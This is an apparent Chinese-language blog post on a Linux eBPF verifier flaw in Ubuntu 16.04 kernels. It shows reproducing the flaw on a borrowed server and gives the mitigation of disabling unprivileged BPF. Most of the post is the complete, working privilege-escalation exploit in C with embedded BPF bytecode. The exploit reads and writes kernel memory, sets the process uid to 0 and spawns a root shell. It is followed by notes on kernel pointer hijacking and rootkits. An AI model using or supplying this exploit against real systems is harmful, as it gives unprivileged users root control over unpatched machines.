初探——内存读写内核达到提权
起因:一个Ubuntu 16.04 提权漏洞的修复
漏洞概况:
这次的 EXP 在于Linux内核带有的eBPF bpf(2)系统调用中,当用户提供恶意BPF程序使eBPF验证器模块产生计算错误,导致任意内存读写问题。 非特权用户可以使用此漏洞获得权限提升。
漏洞重现
自己有很多Centos的服务器,唯一一台Ubuntu的还是4.4.0 -117的,所以向朋友借了一台服务器,刚刚好是4.3.0的,就拿他当小白鼠吧。
2。把我事先准备好的exp代码scp到朋友的服务器上来
scp upstream44.c root@47.96.181.165:/tmp
gcc -o powned upstream44.c
powned可以看到已经提权成功了!
漏洞解决
1 这里利用的是bpf模块,可以禁用来达到防止漏洞
# 两种方式修改内核bpf参数
# 1 echo 合理的参数 比如 1
echo 1 > /proc/sys/kernel/unprivileged_bpf_disabled
# 2 sysctl
sysctl -w kernel/unprivileged_bpf_disabled=1
kernel.unprivileged_bpf_disabled = 1
提权代码
/*
* Ubuntu 16.04.4 kernel priv esc
*
* all credits to @bleidl
* - vnik
*/
// Tested on:
// 4.4.0-116-generic #140-Ubuntu SMP Mon Feb 12 21:23:04 UTC 2018 x86_64
// if different kernel adjust CRED offset + check kernel stack size
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#include
#define PHYS_OFFSET 0xffff880000000000 //低于这个地址都是用户内存,高于是内核空间
#define CRED_OFFSET 0x5f8
#define UID_OFFSET 4
#define LOG_BUF_SIZE 65536 //64KB 2的16次方
#define PROGSIZE 328
int sockets[2];
int mapfd, progfd;
char *__prog = "\xb4\x09\x00\x00\xff\xff\xff\xff"
"\x55\x09\x02\x00\xff\xff\xff\xff"
"\xb7\x00\x00\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x18\x19\x00\x00\x03\x00\x00\x00"
"\x00\x00\x00\x00\x00\x00\x00\x00"
"\xbf\x91\x00\x00\x00\x00\x00\x00"
"\xbf\xa2\x00\x00\x00\x00\x00\x00"
"\x07\x02\x00\x00\xfc\xff\xff\xff"
"\x62\x0a\xfc\xff\x00\x00\x00\x00"
"\x85\x00\x00\x00\x01\x00\x00\x00"
"\x55\x00\x01\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x79\x06\x00\x00\x00\x00\x00\x00"
"\xbf\x91\x00\x00\x00\x00\x00\x00"
"\xbf\xa2\x00\x00\x00\x00\x00\x00"
"\x07\x02\x00\x00\xfc\xff\xff\xff"
"\x62\x0a\xfc\xff\x01\x00\x00\x00"
"\x85\x00\x00\x00\x01\x00\x00\x00"
"\x55\x00\x01\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x79\x07\x00\x00\x00\x00\x00\x00"
"\xbf\x91\x00\x00\x00\x00\x00\x00"
"\xbf\xa2\x00\x00\x00\x00\x00\x00"
"\x07\x02\x00\x00\xfc\xff\xff\xff"
"\x62\x0a\xfc\xff\x02\x00\x00\x00"
"\x85\x00\x00\x00\x01\x00\x00\x00"
"\x55\x00\x01\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x79\x08\x00\x00\x00\x00\x00\x00"
"\xbf\x02\x00\x00\x00\x00\x00\x00"
"\xb7\x00\x00\x00\x00\x00\x00\x00"
"\x55\x06\x03\x00\x00\x00\x00\x00"
"\x79\x73\x00\x00\x00\x00\x00\x00"
"\x7b\x32\x00\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x55\x06\x02\x00\x01\x00\x00\x00"
"\x7b\xa2\x00\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00"
"\x7b\x87\x00\x00\x00\x00\x00\x00"
"\x95\x00\x00\x00\x00\x00\x00\x00";
char bpf_log_buf[LOG_BUF_SIZE];
static int bpf_prog_load(enum bpf_prog_type prog_type,
const struct bpf_insn *insns, int prog_len,
const char *license, int kern_version) {
union bpf_attr attr = {
.prog_type = prog_type,
.insns = (__u64)insns,
.insn_cnt = prog_len / sizeof(struct bpf_insn),
.license = (__u64)license,
.log_buf = (__u64)bpf_log_buf,
.log_size = LOG_BUF_SIZE,
.log_level = 1,
};
attr.kern_version = kern_version;
bpf_log_buf[0] = 0;
return syscall(__NR_bpf, BPF_PROG_LOAD, &attr, sizeof(attr));
}
static int bpf_create_map(enum bpf_map_type map_type, int key_size, int value_size,
int max_entries) {
union bpf_attr attr = {
.map_type = map_type,
.key_size = key_size,
.value_size = value_size,
.max_entries = max_entries
};
return syscall(__NR_bpf, BPF_MAP_CREATE, &attr, sizeof(attr));
}
static int bpf_update_elem(uint64_t key, uint64_t value) {
union bpf_attr attr = {
.map_fd = mapfd,
.key = (__u64)&key,
.value = (__u64)&value,
.flags = 0,
};
return syscall(__NR_bpf, BPF_MAP_UPDATE_ELEM, &attr, sizeof(attr));
}
static int bpf_lookup_elem(void *key, void *value) {
union bpf_attr attr = {
.map_fd = mapfd,
.key = (__u64)key,
.value = (__u64)value,
};
return syscall(__NR_bpf, BPF_MAP_LOOKUP_ELEM, &attr, sizeof(attr));
}
static void __exit(char *err) {
fprintf(stderr, "error: %s\n", err);
exit(-1);
}
static void prep(void) {
mapfd = bpf_create_map(BPF_MAP_TYPE_ARRAY, sizeof(int), sizeof(long long), 3);
if (mapfd < 0)
__exit(strerror(errno));
progfd = bpf_prog_load(BPF_PROG_TYPE_SOCKET_FILTER,
(struct bpf_insn *)__prog, PROGSIZE, "GPL", 0);
if (progfd < 0)
__exit(strerror(errno));
if(socketpair(AF_UNIX, SOCK_DGRAM, 0, sockets))
__exit(strerror(errno));
if(setsockopt(sockets[1], SOL_SOCKET, SO_ATTACH_BPF, &progfd, sizeof(progfd)) < 0)
__exit(strerror(errno));
}
static void writemsg(void) {
char buffer[64];
ssize_t n = write(sockets[0], buffer, sizeof(buffer));
if (n < 0) {
perror("write");
return;
}
if (n != sizeof(buffer))
fprintf(stderr, "short write: %lu\n", n);
}
#define __update_elem(a, b, c) \
bpf_update_elem(0, (a)); \
bpf_update_elem(1, (b)); \
bpf_update_elem(2, (c)); \
writemsg();
static uint64_t get_value(int key) {
uint64_t value;
if (bpf_lookup_elem(&key, &value))
__exit(strerror(errno));
return value;
}
static uint64_t __get_fp(void) {
__update_elem(1, 0, 0);
return get_value(2);
}
static uint64_t __read(uint64_t addr) {
__update_elem(0, addr, 0);
return get_value(2);
}
static void __write(uint64_t addr, uint64_t val) {
__update_elem(2, addr, val);
}
static uint64_t get_sp(uint64_t addr) {
return addr & ~(0x4000 - 1);
}
static void pwn(void) {
uint64_t fp, sp, task_struct, credptr, uidptr;
fp = __get_fp();
if (fp < PHYS_OFFSET)
__exit("bogus fp");
sp = get_sp(fp);
if (sp < PHYS_OFFSET)
__exit("bogus sp");
task_struct = __read(sp);
if (task_struct < PHYS_OFFSET)
__exit("bogus task ptr");
printf("task_struct = %lx\n", task_struct);
credptr = __read(task_struct + CRED_OFFSET); // cred
if (credptr < PHYS_OFFSET)
__exit("bogus cred ptr");
uidptr = credptr + UID_OFFSET; // uid
if (uidptr < PHYS_OFFSET)
__exit("bogus uid ptr");
printf("uidptr = %lx\n", uidptr);
__write(uidptr, 0); // set both uid and gid to 0
if (getuid() == 0) {
printf("spawning root shell\n");
system("/bin/bash");
exit(0);
}
__exit("not vulnerable?");
}
int main(int argc, char **argv) {
prep();
pwn();
return 0;
}
内存读写内核达到提权的原理
本文用到的原理介绍
攻击者首先在进程用户空间植入提权代码,并且正常情况下内核函数指针指向内核空间的内核代码。利用写任意内存模式内核漏洞,修改函数指针,使得修改后的指针指向用户空间的提权代码,当攻击程序陷入到内核中执行到修改后的函数时,就将内核执行控制流引导至用户空间提权代码,将权限提权。
提权流程图
扩展
更高级的内核提权方式,无视权限
提权的方式有很多, 比如有个内核态的C程序写的不好断链了,我要是黑客咋利用呢? 我可以写个用户态测程序想办法“覆盖”断掉的那部分的内存中的数据,然后再把链表指针指回去, 修复链表. 当内核模块执行到这个链表的时候就会正常调用下去了啊, 这时候他执行到我覆盖的恶意数据(比如是一条jmp指令),他就会继续跳转到我想让他跳的地方执行了啊, 而且这时候也是内核态执行的, 内核态执行啥概念,无视所有程序直接hook系统调用啊,就连uid校验那段程序都被无视掉了(因为他也依赖于系统调用嘛)。, 这招有个学名“linux rootkit”技术.——–李梓羿
关键词
ROP技术、ret2usr技术、kernel_setsockopt函数set_fs绕过、VDSO一类的关键词
参考
1。《Linux 内核提权攻击研究》 ——左玉丹,丁滟,魏立峰 (国防科学技术大学计算机学院,湖南,长沙 410073)
2。 Linux提权基础介绍 。http://www.xmsec.cc/guide-linux-privilege-escalation




